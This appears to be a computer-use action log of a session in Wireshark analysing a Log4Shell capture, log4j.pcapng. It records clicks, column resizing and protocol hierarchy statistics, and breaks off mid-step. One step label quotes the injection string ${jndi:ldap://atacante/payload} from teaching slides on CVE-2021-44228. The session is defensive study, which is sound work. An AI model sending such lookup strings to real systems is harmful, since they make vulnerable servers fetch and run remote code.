
{"action": "left_click", "coordinate": [476, 189]}

{"action": "left_click_drag", "start_coordinate": [118, 81], "coordinate": [138, 80]}

{"action": "left_click", "coordinate": [44, 90]}

Step: Set the packet time precision to tenths of a second (Décimas de segundo)
{"action": "left_click", "coordinate": [68, 34]}

{"action": "mouse_move", "coordinate": [155, 168]}

{"action": "left_click", "coordinate": [446, 317]}

Step: Widen the Time column and narrow the Source, Protocol and Length columns in the packet list
{"action": "left_click_drag", "start_coordinate": [93, 77], "coordinate": [119, 77]}

{"action": "left_click_drag", "start_coordinate": [199, 77], "coordinate": [189, 77]}

{"action": "left_click_drag", "start_coordinate": [438, 78], "coordinate": [375, 76]}

Step: Switch to the Log4shell-CVE-2021-44228 PDF slides and examine the ${jndi:ldap://atacante/payload} string on slide 3
{"action": "key", "text": "alt+Tab"}

{"action": "scroll", "coordinate": [376, 159], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [288, 396], "coordinate": [433, 395]}

{"action": "left_click", "coordinate": [305, 405]}

Step: Move the PDF slides aside, open the protocol hierarchy statistics for log4j.pcapng and collapse the UDP, TCP and ICMP branches
{"action": "left_click_drag", "start_coordinate": [370, 69], "coordinate": [0, 99]}

{"action": "left_click", "coordinate": [210, 36]}

{"action": "left_click", "coordinate": [275, 71]}

{"action": "left_click_drag", "start_coordinate": [314, 109], "coordinate": [312, 95]}

{"action": "left_click", "coordinate": [94, 145]}

{"action": "left_click", "coordinate": [95, 144]}
{"action": "left_click", "coordinate": [104, 154]}

{"action": "left_click", "coordinate": [105, 162]}
{"action": "left_click", "coordinate": [103, 171]}

Step: Examine the ICMP, HTTP and Session Initiation Protocol entries in the protocol hierarchy and close the statistics
{"action": "left_click", "coordinate": [133, 173]}

{"action": "left_click", "coordinate": [104, 163]}
